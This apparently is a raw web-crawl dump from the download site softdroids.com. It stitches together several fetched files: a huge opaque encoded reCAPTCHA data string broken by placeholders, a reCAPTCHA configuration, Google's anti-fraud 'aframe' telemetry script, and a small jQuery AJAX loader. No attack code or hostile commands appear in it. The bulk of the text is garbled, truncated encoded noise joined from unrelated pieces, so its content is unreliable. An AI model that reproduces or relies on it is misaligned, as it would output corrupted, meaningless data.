l6BcKnw7pMw6pIwrAYw4LDlhzCiCbCpMK/worDsDwPS8ONwq3CiEsfQMONw7jDgsKvw67Don/Cs2ZhVcKhGMKxE8KWw7HDqcKuNxp4w6fChMOKQ2YQKcKEPAXCi14kwrxDZ1NgXsO+a17DvnvCvcODJMO4Zy/CpFI0WcOiZcKWw7/[base64]/CjgpXwp7Cm8ONFcOCKcKrw4M2JMK3wpEYwoDCr8KoZywZecO/[base64]/Dj8OpDgZUYSzClkrCsmhCw4IpT8OaecOhw7HCv8K8IWDDnsO/wqHDrcKQw7tcw5J1YsKxwpTCssKgw6rDs2LCgsKpJCleSV7DvMOtwpAzLwI6wp/[base64]/Ds8Ovw57CrMKyaHUAXcOjIMOmwqwqwrgZU1/Do8OBwqogwqjCuV/[base64]/DpBJzwoN8ZsOjwqEswqZ9Y3bDqsKGFMOfwr4QeBczwpXCs8KSSibCpMOWw4fDgG7DnsKyLUU3wp4Vw6U2dcOiwpR3clzCjQZ2w5crZcO2ZSrDozzCqRLClGlGJMKSFMKPV8OBNcOGTcOxwpIKK1dpP3jCh8OefxLDnMK/w4DDojXCvcOkwrBAbivDlELCg31vwokpWsKLXMO1wqI6Xk0AEcOkwrgjO8OvU0DDsXjDtEY/Bxpjf8KYwqMnWcOtwrpRwpVww7jCqmBbwqt5YzfDs8OFW8OWOiDDsU9GCFTDl0DChsO+e8OVNzQoSXfDncOLw5LDrxnCtRMdwofChQXCvMKQw6LDtcO/GsO2wpzDtMK4bhIzI8Kdw4/[base64]/DqlDCsMOwBMOwwoBfw5fDrcK3wpfDtwkYEcOCKHbCmG3CjELCmjfDlGl8w7QVPcKZwo/Dj8KuwrgTOkLChUhaF2fDiMOsU8Kjfyliw50TQcOKVMOOwrLCvsOnFSnDsMKLw5TDugg4w6LCp8OcP8OqaMOuJh/CkcO1YsO9cFAnw6McwpPCv8OmOcOcYcKew53CoQnDmEkuw7rCgUTDqTw8wrfCnw4VwqZPensBw54Ow6dLIkbDhC/[base64]/DuGrDjMKvVW3CoigPBsKrwoIqw7jCkU7DnsO1O0jDqEHDuMOBAMOwP8K2wqbCm0Yow7o2woguJMKBwrxuwpjDukXDhsOkEUnCuiEGeMOcMETDgSwQC0Vba8KDwq3CvMONw4x4CnvCkMKmaxVQw7BaPWXDhmzCocKKWcO/[base64]/DmsOcwqE9w4/ClcOGJsK3wq0Ma8KGUUXDl2XCimDCqwF3w4E/BVR1HhXDi1wFDsO3wrhjw6vCv8KYwp/CiFIXA8O9XMOte1V9F8ODw5o0wqDCjxJKwqwdwqBYwoTCuyVSATNHH8Krwr3Dri3Cp8KxwqjChyPCiUzDimM+wpzDkRh1wpbDiDchZ8OsP2wWLcOxdcKwGwTDk8KIEMOEwrrCi8KBJzIWwrdKQy5vwrxxwrvCicOkw7HDpwLDgsOtw4d4Q8KFTW/DhsOnW3xjwprChEXCgsKRLsKBQGVoEQHDlMO/w5rDoXbCsQnDvcOiwpRHM8OCworDoT3CqiQNw7lPAMK3w4HClcKBw7nCjcOFaizDq8OiGmPCnEhyQcKSw7N0PUp1ICI9w7tLw7tBNH8hwoPDgsOZNXvCuQJDa8OfOgHDucO0WsKGwp8hRybDlcK/[base64]/[base64]/DnMOawrfDocOJw6/[base64]/wr5ewo/CtsKwS8OXwoPDlcOzwpDDoWN4K8O1dXXCpBAlw6nChcK7LUsEYcKPwrc8w6x2BS/[base64]/YXHCljRLCMKMCMOXEMKvwpwOCk3DgMOSb8Kjw4nDmcOAwpQvBjdew6/Cr8KsE8OFwqApVnjDvzPCgMOffsOrBW9Xw5rDpsKxwr4hRMOZwpocNMOqw65SJsKiw7d2VsKdbW0Zwpt/w67Cl8Kiwp3CkMKfd8OGwr/[base64]/QVDDoH96T0Jcek8hw4xXw5rCkF3DusOJwrHCpAwHwqDCvBw5wq/[base64]/Djx8RBkMOwoh7YsKRw6UHwq/DoW3Dq1bDm0MZCQ/CkMKUw6HDssOBVR7DmlPCv1nCozHCj8KYUMK7LsKowqMRDcKowpMjQ8O3wp5scMKywp0zZHhkWlzCmsOHIx3CjH/DiWvDoQLDv0FZKcKEbxkTw5zDlMO3w4A9wpV0AMKhR3fDv3jDicKcw7dwZlrDksOYwpAJYsOZwqnDu8K2csKUwozCkRE/wq3Di0kjeMO1wpfCqsOTPsKSHMOqw4kHJMKuw51ZXcOPwr3DhTDCr8KrA2PCk8K1dMOVN8OUw7DDvcOWYj/DlsO+wpPCssKHdcK/wq/CvsOBw5d5wqEiDQ0pwptHSGsGXCDDo2zDgsOyOMKCf8Ocw6YXL8OPL8K9w4YlwojClMK1w5fDrhPDp8O+C8KtbC1AaB7DoMOqL8OKw7nDkcKNwolpwqzDthA0H1/CmCkaTlkAGFgRw6gKFcOQwr9TIwfCpTjDk8O4wrNdwoptNsKrb0/[base64]/Ci2l2w5dkwopkH3vDuRnDgMKAwp9lc8OswrHCosO/TAAGw5lMRTEdw6YcA8Kmw54nw51vwrIOSsOYdMKBwqVHfhBMFlXCnD5ID0jDrMK4K8KIMcOFK8KmHmI2wpwBagfCnHDCk8OFwrzDlcOkwpMXJXPDlsOFL3DDvyVbJ35dOMKhPMKvfMKXw7bCrSLDhMO/w77DpGY7NCdIw4zDssKPAMObTcKRw7s7wo7CqMKhWsKrw6I+wqfDm008Qiphw57Dmlw0IsKpw6IRwofDjcO/[base64]/DHTCm8K9w4nDgREdw7daw4oxbhzDk8Ocw5LCnMKXwpxPKsOYwrfDgm7CpMKcGSo+wpnDpWwBBsOyw61Ow7A9T8KnOwRKZm9mw4dBwobCrx1bwo/[base64]/w5bCvcO/[base64]/w5HDg1tZYsKbPsKvw5bCnsOXIE50GAbCl1ZVw47DmHtVwqPCl07ChwoNw50vVkrCs8Oew4c3w5fDsVh8A8KGBMKQRMK4diNUEMKqe8KVw6FHYyzDvE7CrsKDZVNJMgFKw58OJsKYw4h9w6vCp1Jtw6TDvxbDpMOOw6vDoRDDkxXCkDx+wpnDtB8tSsOxMF3CjQ/Cr8KEw4BlEjtOw6sCJcOUL8KUB2FWGBjCmyTCi8KECMK+KcOZRWrClsK2bcKCXU3Cjk/Ct8KWL8OewpTDiT4iZDAdwr/[base64]/NXNKw4IYBcKdw5XCiMKswpvDucOiSXB7GTBhBn8UwprDlkBkUMKNwoEdwqtKFsKvHsKYFMKTwq/DmsKEM8OrwrPDpsKow4Uew5Niw5w4VcKJRRJowqTDpMOLwrHCucOkwqnDvVTCgUzCg8OAwpV6w4nDjcK/c8O5wp4mDcKHwqbCgRMkGcK5wqciw4ZZw4TCoMKEw75mSMKqFMKzw5zDpyHDiTPDjCR+WBUDF23DhMKNEMOtIGNPLFbDgSNlFnkfw7hmQFbDtyIbIR7CmyB2wphDwp9/P8OQP8OUwojDg8Ooe8K9w7M+FSg9PcKRwr/[base64]/DtEZiw5vDlG1qw5/[base64]/[base64]/Dh8KOw57CggHCkXB6NwxdEF/DssO/bcOFNsKDGMK2wqEWAEQHcVDChR7CmA5SwoDChGVuYsKtwprDisKowrx1w7BBwr/DhcONwpLCoMOLFsKzw5/Dj8OUwrFaSTbCiMO2wq3CocOEMXXDjcOcwpXDssKlDyvDqTsMwqhbPMKNwrXDtSBEw4MNS8O6V1A/RGtIwrHDggYDVcOSZMK3JHMyeXtJHMOqw4XCrsKaf8KnCSxTAV/CvgASai/Cg8OFwpTCq2jDpXrCpMOcwrvDtgTDuzfDvcOoGcK2Y8Odwp7Cs8K5JMOLQsKDwobChQjDnE/CtXVrw7nCj8KxPAJzwofDpiVZwr0Tw5Bqwp1SDlw/wq8qw5BpVQRxdkjCn3nDocOIaht4wqIfXlTClEgUYsK6IcKxw7zChzzCnsK/w7HCmsO1J8K7YTPCpHR6w6vDrBLCpcO0w5kHwoDDjcK8Ix/DlBUzworCtSF9Zy7DosO8wqUnw4PDhkRGCcKxw59CwoPDvsKZw6PDkl8Gw5bCrcK4w75QwrlcXsOjw5fCrMOgGsOfCcKawozCiMKUw5dxw7nCvcKGw5NyVMOyScO4NMKDw57CgkXCksONNH/[base64]/CpW8VHsO4w5xkJsO2wpZ9wpnCu8KDLktbw73CplnCh0nCl0DCmV50YsOSOMKUwpAqw5rDogN3wqjCpcKFw6DCtyfCghZLGirCkMKlwqRCbB5+J8KawrvDrwHDiW95fw/Cr8Oaw4TCm8KMWcO0w6XCuREBw6ZVdlElDHrDrsOULsKbw4pewrHCu1fDkWPCtmNYY8KkGXc9SGh+ScKbLMO9w43CgwHCr8Kgw7VswrHDthHDlsOMecOPDMOPLy0ccWQmw480aF/CnMKyVnBow4nDrll4RcOwTEjDiA7CtHItKsOmNCzDksO7wofCnXciworDgQ9qY8OOLFUOX0HCqMO1wpNiRh/[base64]/O2vCj8Ovw5dEdxoeAcOwwpJOJMKtK8ObwoR0w6AGfDHCpHxgwq7Ck8OtL0wpw5QTwo8WF8KPw4PCjyrDj8OEeMK5wo/DrBJlJjjDjcO3wofDvkTDvVIVw5dgAGnCvsOhwpEBZ8OvaMKTXEAJw6/[base64]/w6DDnXTDth/Ck8Omw4vDg8Otwr9kwrIJN1IBwpMlJw1ZwpzDnMOIEMKqw5TCmcK+w6kLJsKQPDIaw4MUOcKhw4kVw6d5TcKRw4Zbw5YHwqfCocOMPB/DgBfCuMOSw7TCvG9/[base64]/QsOmwrTCnsOFwoHCrVBJw5rCt8KKfiwAB8KFHR7DuxzDlj3CmsKODcOtw7vDvsO2T3fDuMK7w7sFC8Kbw6vDsF/CsMOuG17DjmXCtCnDtEnDs8Ovw7R2w4bCsinCv382wqgNw7oIKcKbWsOzw6g2woBPwrfCjX3DlGgzw4fCvTjCiQnDvmgJwo7DnsOlw7pjUV7DnRzCnMKdwoITw4/CosKKwrDCgRvCuMOGwrPDhMOXw54uPhDCl3nDhyomGB/[base64]/Di3t9M2nDlCV3MW4iwqXDmMKwSxFyw7Isw7F/wr7DnHnCssO+UVzDu8Otw6RPw5kbwrcNw4PCiQBnH8KEe8KmwolawpEZKMOCQwQWJ2fCvn7Dt8OwwpvDmGRHw7bCiHvDkcK0KUjCr8OcCcOhw7RCIxjCv3BLHXnDqsOcOMObw4QNw4xLci8nw5fCucKHLMK7wqhiworCgsK8WsONVgIIw7EpMcOZw7PCtC7CoMK/[base64]/CicKLwoPCmHM1IzEZfzpFw7s1w7LDi1RdwqrDp0vCoBDCvsKaAsO+FcOXwrliYifDtMOxKEvDu8OdwpzDkSPDvF4MwovCsSkNwp7DsSPDkcOUw6Jpwo/DrcO8w4dCwpEowq1Sw5EbAsKYKsOGEGHDv8KQM3kSXcKow5Vow4fDj3zCljBtw6LCh8OVwr1kH8KFcnvDv8OVEsOafQTDtkPCvMK3dC4pJjPDnMO/[base64]/[base64]/DocOBwoZ2YBjCusKJw4rDlVxNH0h5NcKHJGvDnMK8woJ7WsK1Zl05OMO+dMOuwosxDkAxScOKbnjDsxjCqMKow5jCi8OXccO/woQkwqTDu8KJOB7Cv8K0XsK8RSINXMKiVXPCkgsHw6jDojLCiF3CtzzDg2bDsVI1wrjDkxfDssOXMD8NDsKewoMBw54Gw4XDhF0XwqhqN8KsBj7Cs8KBaMKvTk/[base64]/Dg3RvGMOWw7YCw4BYwpF5wopRwoFDwoFHIlJ7wphNwr8SGU7DucOZL8K2XMObYsKtacKCQX7DhXc6w6xeIhHCn8KndSFOfsOxfAzCj8KJTsOcwq/DiMKdajXDjcKZXR3CqcKxw47CocK1wrAeOsODwq4IYVjCjBTCgm/[base64]/DkStGNTHDhC0sw5p+w7IGRsKEwp3CqMKVw6U8w6rCsCcDw5/CjMKlwq3CqjQIwo58wpJTHMKFw6zCtDrCr3/Cv8OFd8K4w6nDgcKEMMOdwoPCgsKjwp8awrthZELDl8KlKCNWwqzCgMOUwpvDhMKywoJxwo3DrsOEwqAnw7zCsMKrwp/CmMOofDkzSjfDr8OsG8K0UHLDsEEXMkPCjydKw4HDognCj8KVwpoPw7tGJGhFIMK9w5QhXAYQwpHDuyk1w47CnsOkZBkuwoYTwoLDkMOuNMOaw7bDimcPw6jDnsOZKC7Cv8Kmw6TDpGhaBQsow4JUU8K3UDrCkB7DgsKYMsKsBcOqwoPDoS/[base64]/AWbDp8KDwr/ChxcMw5XCv8O0w6Qxw5rDgcOxA8OPHgN4wrjCtQHDpgYsw7XCkB9Rwp/DvsKYVHQzHsORCzhidnDDo8KBf8K1wrDDjsOZZ1Azw5w5A8KPdMOXCcOWJcOFF8OTwoHCqMOfCmHCqTo7w6TClcKNd8KNw4x/wp/[base64]/CvcO2wpDChWM8LTleaW9Uf8KOB8O5w7/DnMO1woIdwojDl3Q3KMKQUwkXK8OYSWVJw7ZswqwgL8KaIMO1D8KfZ8OFGcO/w7QIYVHDtMOKw7EHT8KUwo9Dw7/[base64]/Cunkuwq4/w6XCqRQ+ScKKEMOMG8KSw5nDkwRiOBjDkcO3w4Zvw5oGwpnClcODwr5LSmUjIsKjcsKtwrdYw6ZmwosQDsKKwoJJw5NwwqQKw7nDhcOAIcO9dAtxw6TCh8KkBsOOAzHCs8Kmw4HDlcK2wpwKAsKXwpjCjivDnMK7w7/[base64]/DvyvCp8OpwqB8VMOjTCbDm0fCm8KcZlXCg2/CkBgyR8OxAn8mGl3DuMOHwoU2wrczS8OWwpnCh3vDpsKEw58JwoHCjn/DpDEVa1bCpgALdMKFE8K5KcOqSsOyNcOxYUjDncKGFcOYw5HCi8K8DMOpw5N/HTfCn0jDjjvDjcOmwqh1ChbCtA/CrmApwoxdw799w6l/YDZbwokeaMOOw5N3w7drB0fDjMOZw63CmsKgw74yfxPDniQ2BsKxZcO2w48WwrfCrcOVEMKBw4nDrSfDmhbCpXjCnmPDhsK3J0XDrhVvBVrClsOfwqPDvMKwwqbCncOYwo/DlRlEOD1MwonDgjZgVSksEXMMccOowoTCihkJwpXDgRJpwphpWcKSGcOFwpLCusO6U1nDoMKzUVcawozCiMO0Xz9Ew7x0asO8wr7DkMOnwp8Xw6dmwpjCisKZBcOxLmMYO8K3wpUhwpXCmsKXZ8OIwr/DvGbDqcKuT8KlfMKbw5Z0w5fDpT10wojDvsOEw5bDkHHCu8OpLMKWLHZWFyoMZTtYw4l6X8KmJcO2w6LCjcOtw4rDpwfDgMKwCmrCgnrCmsOdwoJ2MwAFwr9Uw4VAw7XCncKLw5/DuMOTQcKVUXMkwq8WwrRZw4NPwq7CmMKGQEnCrcOQeHvDi2vCsQTDgcKCwo/ClMKYC8KPVsOZw4IHbMOhCcKlw6AlVnnDq0HDv8Ozw5TDil48MsKpw5o6cHkQYmAEw5nCjnvCr0ovKXrDiV7CisKgw43Dq8OPw5/CtTsxwoTDj1nDnsOaw5zCsEFlwqhNLMOOwpXCuRw1w4LDosOfw6Uow4XDq1fDtl/DmG/CnsOnwq/[base64]/[base64]/NTPCpgd7wqTCucOMAjkXwp5Xc8Oyw7TClQLCrwYqw50XCcO4G8K7My3DpSPDqMOOwrrDsMK2ZTQhQy5+w4sdw6Imw4vCvsOVIVXDv8KFw7VEMjxgw7VDw6vCgMOjw5oXHMKvwrbDpD/[base64]/DtcK2wqjCmU5mSMO8w4gBIl8Hwpl6wr8zWsOKwqAiwpEtc0FBw4tURsKFw6nDn8O7w4ZzMMOyw5vDhsODwpA/M2bCnsKLY8OAMhzDvy8IwoXDnhPCmxJywrzCiMK4CMKrIyvDg8OwwpNYD8KWw6TDgw55w7QwF8KUEcK0w4LChsOAbcKFw417FsO6Z8OPOUAvwpHDvzjCsR/DkijClHvCvSNnTW09UmpxwpzDiMO2wpVDU8O6QsKWw6TDk1TCm8KTwrMHNMKTWE9Xw6ktwpsGGMOUDjc5w7EOEMK0DcOXQQnDhkogUcOxAU3DmhFaCcOYasObwpBvMsOUU8O6csOlwp4rFiAUaH/ChFTCihPCk0dxAX/DuMKpw7PDm8O4PTPCnA/Ck8OCw5DDhyzDu8O3w6xlXSPCh04uEHjCssKUWE9ew4XCisKGfExGT8KKUk3DpsKXTkPDuMKhwrZZPH5FNsO8PMK1NDpxLXLChnDCgAoOw4LDgsKhwqdAcl/CnAtFOsKvwpnCkyLDsSXCt8KPX8Oxwq09GMO0CmJbwr88IsOtcz5+wpjDl1EdJ05Zw6jDsGwnwq84w6JAYV0MD8K6w4dkw59GUMKww745HsKJJMKfBQXDosO+dAtqw4nCocO4ci8zLC7DlcOww7VDKR8iw5gyw7DDhMKtV8O1w6MTw6XDolzDlcKPwr/[base64]/DocOAwodCS8OTDsOPw4wtwpnCrgzDgsK0wpnCisKDw40/wo7CtMOiVRINw5nCgcKBwosXf8KPFAU/woB6X3LDoMKRw6t3YsK5byNJwqTChndlI3V6XsKOwonDp3Qdw7ojIsKbGMOXwqvCh3vCvCbCu8ObdMOgEz/Cl8Opw67CgRZXw5FKwrQ5dcKbw58uCTXCoVh/TxtAE8K1w7/CsHpicHJMw7fCu8Kve8OswqzDmzvDiXbCosOmwpwgfGgEw4cuScO9E8Ocwo3DmwM2IsK6w5kVMsOtwq/DuALDsnnCrnI/WcOYw6YlwpViwpxxRlfCqMKwSXohDcK6XH93wrsNDijDkcKtwqwXMMOmwrYCwq/DrMKcw5cxw4DCiT/CqsO0wrlxwpbDlcKTwpl0woQgGsK+L8KEMhRWwr/DmcONw6nDq17DsDUDwrLDul4UNcOQAG85w7sZwphLMQnDpE9ww7dFw7nCrMKxwpbChVV2JsKuw5vCssKZG8OKNMOzw6Q6wpPCjsOqQ8OmTcOhN8KYXRjCn0hJw7TDmsKSw7/DoBTCocOlw61NIXbDnl9aw41fbHTCqSfDm8O4dhpUbsKSEcKuw5XDuVpnw6rDgT7DhgLCm8KHwqEQLATCk8KTf091woERwpkaw5XCs8KUUj9AwrbClsKxw7E/cnzDm8OSw73Cm0V1w4DDj8KwMwlhZ8OtDMOEw6/DqxnDscO6wo7Cr8ONOMOxaMK7DMOTw5jCqkzCun9Uwo/Cp0dEORZJwrA5cmYmwqrCh0vDtsK9C8OKdMOUdcOgwqvCncO/VcOywqLCh8OkZ8Oww6nCgMKFICPDrivDuGLDlhR9VQgawo7DjRTCucOLw4XCgcOAwoZaHsK1wp13FzZ/wrdaw5pVw6bDllkewqjCsBcSP8OcwrzCtcK/RVzCi8OgDMOmH8OnECooSkPDtcKwE8Kswo5Ew6nCujoRw6ARw6LCmcKAZ0hkSQk9wpPDsAvCuUTCrHvDssOFWcKVwrPDqSDDvsK+Wh7DuR53w5QTQ8Kgwq/[base64]/ClxLCk8KvYigMEmbCvcKnYSoAIE4gMcK6w7/DvynCtCXDjRgZwrMCwpbCnQXDkQ1rR8OZw47DqX3DtMKSEzPCvS0zwpPDjMOGw5Y6w6ASBsO4w43DkcOveURQZivCtSMSw44AwppCP8Kyw4zDtMOQw74Fw7oMficBamPCjsKsfATDqsOLZMK2Vx/CkMKKw5fDmcOuEMOVwrcJVwNIwpjDgMO6AnbCi8O1woHClMOtwpgVKsKfZ0czIkF6P8OxesKRTMOxWSDDtQ7DpcOnw7tVRjjDkcO0w5XDu2YBWcOYwptXw61Qwq8+wrnCkCYXZTjDjGjDvsOAZ8Oewp1vwqzDhMOXwpDDnMOLEyBIZk/ClEAnw47CuAp5CMKmA8O0w4fChMO5w73DhcOCw6RsQ8KywqfCvcKiAcK5w4pWK8K7wrnCuMKTS8KvFlTCj0fDicO2wpdle0MLZsKTw5LCmcK0wrJKw7FEw7okwpVNwoQJw6JqBcK4LnU/wqjDmsOFwoTCu8OFYRQwwp/[base64]/[base64]/[base64]/wpfDs1okJ0bDmHFBDDwew5PDmcKaw49sw6jCoMKxL8KBN8OlE8KPCEpbwoDDp2bCuFXDglnCqB/CtMOgfcKIZywOR3YRasOWw44cw5dgesO6wqXCqUN+NH81wqDCkw0hJxTCuS5mw7TCoRlZL8KWcsOuw4LCgHcWw5gyw5/DgcKsw53CsGQyw55EwrJ6w4fDqkd5w5gbWgIGwo9vFMORw4LCtngfwrphIMKGwrPDm8O0wpXCvzt6ZCVSDl3CgMKnXmPDlQAgVcO6P8OIwqUsw5nDmMOZC15+bcKBZMOnG8Ovw5EOwpTDu8OkNcKsLsOww45VXzRxw74owqFPWjcTPAvCqMK/WUnDlMKgw47DqTPDvcKpwqnCrRkLf0Yvw5fDncOxFGs2wqZCLgATCD/DgAd/wq/CrMOlQ2A5WDBTw4bCrlPCjj7CgMODw7bDshsXw5Nqw6BGcsOLwpbCgU1nwrV1AElvwoB1EcKxeSHDtydkw4IDw5HCuGxIDwlEwp4OL8O6P3IAc8OIXcOuZENvwr7DoMK/wrsrOm/[base64]/CmzfCp8OowofDj8Kdw7ZCwrl7TWhWwpEFccO0MMOZwpQow4zCkcOPw7khRSvDnMOPwo/[base64]/[base64]/CBlZwrLDqnczGMOuw65kwqbCpcOBPEw/w57CrRdiwqrDsx1tfGvCmW/CocO3ckdDw5nDp8OBw7kOwoDDrGXCoEjCkmfDllACDy3DlMKHw59bdMKDOyJ0w4IIw60SwpjDtykkFMOGw4fDoMKLwrjDnsKXE8KeEcO/LMOUbsKiGMKowpfCqcOUZ8K+Q31qwrPCjsKCB8KKQ8ODGybDjBPDosOgw5DDocKwI3cGwrHDq8OhwoxRw63Cq8OYwpvDl8K9Kn/DtGvCkzDDv1jCisOxFjHDlChYGsOkwpkRK8OEGcOfwpE+w6TDs3HDrAgBw47CicO8w4spBcOrIRYdeMOHAEHDpyfDpcOcaBEfcMKcXyYOwr4RfWLDl006LGrCmcOiwpEHbUzDvFrCoW7CvzAfw49uw5/[base64]/CmlBGw4bDnMOuw44QecKYLMOOw6jCthTChFPDvxMVPsKwcVTDvjJUO8KpwqYcw5YFQsKSQG81w67CmmZbTxFAw63DkMOIfgLDlsORwp/DnsOJw4weDVNgwpLCgsKnw59ZEcKWw6PDqMKRGMKUw7DCmcKewpLCqEcWOMK7wqBzw5N8G8K/wqbCt8KJPyzCtsOVcCLCm8KLKDHCmMKkwqPCoivDoTXCqMKUwptUw53DgMO/MXzCjAfCuVPCmcOHwr3DuD/Dl0AFw4orJMO0f8O9w73DuiDDoDPDozbDnxp/H2sswrcYwqDCgAY1S8OqLsOdw4B8cyguwrMbbFvDghXDusOZw4jDpMK/wo1Twq5aw5FTcMO4w6wHwqvDq8Kfw7ZBw63Cn8OCVsKgLsOGAMOkETQmwrYfwqV4M8OUwrwgXlrDkcK6O8OMUQjCncORwr/DhibDrcKLw7kVwpJkwpI0woTCjCs5AMKacUNZD8K9w7xsFDcewrzChhLCiWd+w7zDghbDuFHCulRiw7ImwoDDvmdXdHvDkW7ChMKSw7Fkw5hwHsK6wpfCg37Dv8OKwopYw47Ck8OTw6/CmCbCrcOvw7M8acOudjPCgcOiw6teMU5dw4chTcOdwozCiFzDscO0w7vCqxTCtsOUSVfDo0jCmSfCkSpkY8KRScK6SMKyfsKhwoJkVsK+YnVAwqEPNcKcw77ClzIOGTxMSQRnwpTDlsKYw5QLW8OmEwASTTx/QcKdPwRiMmJFFzAMwrkSXcOnwrQ9wqTCscKNwqV9awJIFsKNw5hXwo/DmcOOa8ORbcO7w7HCisK9B3gSwoHCtcKmNcKBZcKKwpXCmMOZw6JAFH4cKcKvfhVeYkExw5/DrcK9TEs0akd3fMKow4lpwrR7wpwuwo4Zw4HCjx0MWsODw4gpesOZw4jDnxwqwp3ClVvCssKPcHnCssO1awAew7JDw41Xw6J/dMKxUsOoI1zCj8OnMMKRRwkYWcOywooSw4FYFMObZHouwpDCn3AMDMKwLwvDrU3DrsOdw7zCnX9accKbH8O/KQfDmsKTFijCpsOnfUHCp8KoamLDpcKTIzjCjAjDuArCvjDDlHTDqCd1wrvCvMO5ZsK/w6Y7woFQwpnCvsKhLGZZAwZ1wrvDgMKhw7gZwo7CkkLChRUAXxnDm8KGAwbDpcKNW2fDrcKTHE3ChCrCqcKUCzvDilrDjMK5w5otesO4W3NFw7MQwrfCrcKqwpFKOzprw7nDjsKCfsKXw5DDpsKrw5Vfwq9IA0FNfwrDpsKkKG7DhcOWwpnCgH/CjhPCgMKKDcKBw5N+wpLCslBbAwUEw5DCvAvCgsKAw6HCjUwuwosewrtua8Otw4zDkMOTB8KhwrFQw7s4w7ASRG9YJw/[base64]/R8O4BcKXHzrCrBjCiMK1w7c4wo4IFsOXZBt7w4fChcKrRX5pejjDj8K7GXrDv2hiYMOGMMKoUyMhwr3DocODwovDpA9GeMODw4jDhMK0w5APw7RIw4Z/wpnDr8OtWsKmFMOBw7kawq4wGsKiBGstw47CiDMDw47CljIcwqrDgVHCg3cZw77CqMOMwr5XJCbDucOIwqUZJMOYRMK/w78POcKbOUg5RU7Dp8KdW8OjOsOqPTxYUcOpHcKUWhZbMjTDj8Kww5phHsOFa38tP3RYw7PCq8OVdGvCgynDtXPDuiTCucOywoY1I8OMwpDClC/ChcOgYwnDo30xfihXbcKKa8KEWhbDuQtew60eLQfDpMKXw7XCpsOnZS8+w4PDl2MdVW3CiMKZwrPCt8Oow6vDqsKtw6HDssOVwp5ebVDCq8K9M2Y+KcOzw4xEw43Dg8OLw7DDi1bDlcOmwpDCh8KYwrUuasKYbV/DucKpdMKOTMOfw5TDnRdUw4t6wrs3cMK4NBHCi8K3w5LCv2HDg8O/wpLCgsOSQgo3w6zCscKKwrrDvX5ew7p/bsKMw7wPOMOJwpRTwqFcVVB9e1LDujtfIHARw7pswp/DtcKqw5vChyUSwqZPwp1OJ38Qw5HDmcKzVsKMVMKKXMOzKWowwqJAw7zDpgfDuy3Cu04uB8KEw70qTcO4w7dswqTDuxLCukVWw5PDhMOvw7DDkcOkKcOEw5HDhMKFwpkvPMK+WGp/w6fCq8KXwqnCjiRUHWIhQcKEDULDkMKWYA3CjsKtw43DisOhw43DqcOrFMKsw7jDm8OMV8KZZsOQwoMUBHbCi0NHN8Ktw7DDq8OtQsO+SMKnw7scElDCuhnDnzByMwx/fx1wOG0IwqEGw7UnwqDCj8KaKcK0w77DhHNwNmIjXcK3cw/[base64]/bwrDvW57w4/[base64]/DncKWw7caWyjDiypCw6bCsVkAI1zDnkFxa8OKwoVgE8O+ZipVw7/CusKqwrnDpcOrw73Dv1jDj8ONw6bCvHLCjMOmw6nCk8Omw7dmTSjDjsKdw7zDjsOBPRAiDE/[base64]/[base64]/w4bClsOaFVc+EcOdJ8K/[base64]/KcKnbGXDrsOEHz8TU8KKU2DDtcKDbsOGUcOlw69kWxrDrMKlPsONN8ODwpDDr8KowojDrDDCu1AVL8KyVWPDvMKBwoAKwojDs8OEwqbCoVMSw4gGwobClUrDmXtoGSpaIcORw57CiMKjCcKJOMOHS8ONTi1fRBFMPcKzwrlJeSDCr8KOwojCvWEDw7HDsWdyNsO5Zz/DlsKcw63Dk8OiThl4H8KTakrCtwprw7PCn8KVM8Otw5PDqyDCmxPDvjTDowHCssKhw67DmMKuw6QDw7zDi2jDs8KkfSUuw5Vdw5PDuMOtw77CtMOQwoQ7woLDuMKhdHzCrWbDiEtCKcKuAcKFED9dDQDDhlk+w7kwwp/Dkm8JwoMfw4h9CD3CqMKww4HDu8OgV8OEP8OZbEPDgFTChW3Dv8Ksd3HCp8OCTDoXwqfDoGLCncKowrXDuh7CtHIbwqZWb8O+TkxiwoJ3PXnCicKHw6c+w5kXRnLDhxw9w48ZwoTDkDbCosKgw7QOGzTDtGXCocOmUMOEw4l2w49GIsK2wqrDmUvDqQ/CssOPP8OMd1LDskc1BsO7Dw42w6rCn8OTb07DksK+w5NGQgbDjcKdw6DDhsOgw5xIQQvDlTI\\u003d\x22],null,[\x22conf\x22,null,\x226Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://softdroids.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22qxpwE/98AwLcOWGPx6nX13w/T2ZzCJB/C6zf1x/Iy+8\\u003d\x22,0,0,null,1,1768930371315,0,0,[197,190],null,[186],\x22RC-VJVD94UO_rSb2w\x22,null,null,null,null,null,\x220dAFcWeA7khhpgYtgvTL0aRpRHqgHWIcpA_vspvR75NtuqEOp8KXQuwKJg4YVAZFmxKJ24e-4OBEg1-CP7r_IwxVcfmLoIv2Ta9w\x22,1769013171477]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fl3TlqtFGGS75YNxp1LF6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926772893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 3040
content:
$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
